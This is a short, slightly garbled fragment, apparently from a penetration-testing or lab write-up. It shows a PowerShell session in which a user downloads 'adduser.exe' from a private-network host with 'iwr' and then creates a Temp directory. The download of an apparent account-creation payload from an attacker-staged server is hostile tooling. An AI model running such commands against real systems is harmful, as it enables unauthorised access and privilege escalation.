 PS C:\Users\Ela Arwel> iwr -uri http://192.168.45.152:81/adduser.exe -Outfile adduser.exe
iwr -uri http://192.168.45.152:81/adduser.exe -Outfile adduser.exe
PS C:\Users\Ela Arwel> mkdir Temp
mkdir Temp
universal.ovp
n
Directory: C:\Users\Ela Arwel
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/7/2025 12:04 AM Temp